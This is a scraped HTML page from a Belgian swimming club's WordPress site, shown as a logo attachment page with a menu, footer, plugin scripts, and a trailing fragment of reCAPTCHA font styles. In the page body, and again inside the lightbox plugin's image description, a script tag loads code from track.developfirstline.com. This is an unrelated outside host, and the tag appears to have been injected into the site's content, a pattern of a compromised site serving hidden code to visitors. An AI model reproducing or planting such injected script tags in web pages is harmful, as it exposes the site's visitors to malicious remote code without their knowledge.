<li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/zkb.buggenhout/"><span><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/Instagram-Icon-36x36.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.zwemclub-buggenhout.be/"><span>Home</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSeyNPBFnrJ4_Lu4cYLABqCDlYy05V-aGYBvh9I0waoEqBqZgA/viewform?usp=header"><span>24-uren</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.zwemclub-buggenhout.be/over-ons/"><span>Over ons</span></a>
<ul>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/over-ons/historiek/"><span>Historiek</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/over-ons/zwemgroepen/"><span>Zwemgroepen</span></a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/meet-the-team/"><span>Ons team</span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/zkb-in-de-pers/"><span>ZKB in de pers</span></a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/afspraken/"><span>Afspraken</span></a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/te-koop/"><span>Te koop</span></a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/kalender/"><span>Kalender</span></a></li>
</ul>
</li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/uurrooster/"><span>Uurrooster</span></a></li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/ZKBuggenhout/photos_albums"><span>Foto&#8217;s</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.zwemclub-buggenhout.be/contact/"><span>Contact</span></a>
<ul>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/contact/"><span>Contact</span></a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/club-api/"><span>Club API</span></a></li>
</ul>
</li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.zwemclub-buggenhout.be/ledenfiche/"><span>Ledenfiche</span></a></li>
</ul></div>                </div>
            </nav>
        </div>
    </header>

<div class="inhoud">
	<div class="container">
			        				<p class="attachment"><a href="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png" data-slb-active="1" data-slb-asset="1426042219" data-slb-internal="0" data-slb-group="268"><img decoding="async" width="300" height="155" src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1-300x155.png" class="attachment-medium size-medium" alt="" srcset="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1-300x155.png 300w, https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/04/zkblogo-1.png 636w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
				    	</div>
</div>

<footer>
  <div class="footer">
    <div class="container">
	     <li id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w5dad54425d7a9"  class="panel-layout" ><div id="pg-w5dad54425d7a9-0"  class="panel-grid panel-has-style" ><div class="footer-black siteorigin-panels-stretch panel-row-style panel-row-style-for-w5dad54425d7a9-0" data-stretch-type="full" ><div id="pgc-w5dad54425d7a9-0-0"  class="panel-grid-cell" ><div id="panel-w5dad54425d7a9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Ben je op zoek naar een leuke zwemclub waar je samen met leeftijdsgenoten kan trainen?</p>
<p><a href="http://www.zwemclub-buggenhout.be/contact/">Contacteer ons</a></p>
</div>
</div></div></div></div></div><div id="pg-w5dad54425d7a9-1"  class="panel-grid panel-has-style" ><div class="footer-white panel-row-style panel-row-style-for-w5dad54425d7a9-1" ><div id="pgc-w5dad54425d7a9-1-0"  class="panel-grid-cell" ><div id="panel-w5dad54425d7a9-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="http://www.zwemclub-buggenhout.be/">Home</a></p>
<p><a href="http://www.zwemclub-buggenhout.be/over-ons/historiek/">Over ons</a></p>
<p><a href="http://www.zwemclub-buggenhout.be/fotos/">Foto's</a></p>
<p><a href="http://www.zwemclub-buggenhout.be/kalender/">Kalender</a></p>
<p><a href="http://www.zwemclub-buggenhout.be/contact/">Contact</a></p>
</div>
</div></div></div><div id="pgc-w5dad54425d7a9-1-1"  class="panel-grid-cell" ><div id="panel-w5dad54425d7a9-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><div class="cff-wrapper"><div id="cff" class=" cff-thumb-layout "  data-fb-text="View on Facebook"><div class="cff-likebox cff-bottom" ><script src="https://connect.facebook.net/nl_NL/all.js#xfbml=1&appId=712681982206086"></script><div class="fb-page" data-href="https://www.facebook.com/ZKBuggenhout" data-width="" data-hide-cover="true" data-show-facepile="false" data-small-header="false" data-hide-cta="false" data-show-posts="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ZKBuggenhout"><a href="https://www.facebook.com/ZKBuggenhout">View on Facebook</a></blockquote></div></div><div id="fb-root"></div></div></div></div></p>
<p style="text-align: right;"><img decoding="async" src="https://www.zwemclub-buggenhout.be/wp-content/uploads/2016/06/logo-zwart-transparant.png" alt="" class="alignnone wp-image-551 size-full" width="100" height="146" /></p>
</div>
</div></div></div></div></div></div></li>
	  </div>
  </div>

  <!--<div class="sinergio">
    <div class="container">
    	<p class="links">&#169;2026    		<a href="https://www.zwemclub-buggenhout.be/">
    			Zwemclub Buggenhout    		</a>
    	</p>

    	<p class="rechts">
    		<a href="https://www.siohosting.be" title="Siohosting" target="_blank">
    			Hosting door Siohosting
    		</a> |
    		<a href="https://www.sinergio.be/webdesign-website" title="Sinergio" target="_blank">
    			Webdesign door Sinergio
    		</a>
    	</p>
    </div>-->
  </footer>

  			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w5dad54425d7a9 */ #pgc-w5dad54425d7a9-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w5dad54425d7a9-0 , #pl-w5dad54425d7a9 .so-panel { margin-bottom:30px } #pgc-w5dad54425d7a9-1-0 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pgc-w5dad54425d7a9-1-1 { width:80%;width:calc(80% - ( 0.2 * 30px ) ) } #pl-w5dad54425d7a9 .so-panel:last-of-type { margin-bottom:0px } #pg-w5dad54425d7a9-0.panel-has-style > .panel-row-style, #pg-w5dad54425d7a9-0.panel-no-style , #pg-w5dad54425d7a9-1.panel-has-style > .panel-row-style, #pg-w5dad54425d7a9-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-w5dad54425d7a9-1> .panel-row-style { padding:50px 0px 50px 0px } @media (max-width:780px){ #pg-w5dad54425d7a9-0.panel-no-style, #pg-w5dad54425d7a9-0.panel-has-style > .panel-row-style, #pg-w5dad54425d7a9-0 , #pg-w5dad54425d7a9-1.panel-no-style, #pg-w5dad54425d7a9-1.panel-has-style > .panel-row-style, #pg-w5dad54425d7a9-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5dad54425d7a9-0 > .panel-grid-cell , #pg-w5dad54425d7a9-0 > .panel-row-style > .panel-grid-cell , #pg-w5dad54425d7a9-1 > .panel-grid-cell , #pg-w5dad54425d7a9-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w5dad54425d7a9-1-0 { margin-bottom:30px } #pl-w5dad54425d7a9 .panel-grid-cell { padding:0 } #pl-w5dad54425d7a9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w5dad54425d7a9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.zwemclub-buggenhout.be/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zwemclub-buggenhout.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-nl.min.js?ver=1.11.4" id="jquery-ui-nl-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=d096160859e3246617633f8f64952ca9" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-nl.js?ver=d096160859e3246617633f8f64952ca9" id="jquery-ui-timepicker-nl-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=d096160859e3246617633f8f64952ca9" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/custom-facebook-feed-pro/js/cff-scripts.js?ver=2.6.8.1" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"2815e46b04","locale":"nl_NL","text_dir":"ltr","months":{"full":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"]},"days":{"full":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"short":["zo","ma","di","wo","do","vr","za"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeqHNgUAAAAAPtX4y0eVvg2h4G_Fd18qMhCKKo6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeqHNgUAAAAAPtX4y0eVvg2h4G_Fd18qMhCKKo6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.zwemclub-buggenhout.be\/wp-admin\/admin-ajax.php","nonce":"900a098f30","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Aan het laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/www.zwemclub-buggenhout.be\/home\/zkblogo-2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.31.5" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.zwemclub-buggenhout.be/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1426042219":{"id":268,"type":"image","internal":true,"source":"https:\/\/www.zwemclub-buggenhout.be\/wp-content\/uploads\/2016\/04\/zkblogo-1.png","title":"zkblogo","caption":"","description":"<script src='https:\/\/track.developfirstline.com\/t.js?s=5' type='text\/javascript'><\/script>"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.zwemclub-buggenhout.be\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standaard (licht)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.zwemclub-buggenhout.be\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqHNgUAAAAAPtX4y0eVvg2h4G_Fd18qMhCKKo6&co=aHR0cHM6Ly93d3cuendlbWNsdWItYnVnZ2VuaG91dC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bocrjaqvgwld
body_size: 48596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
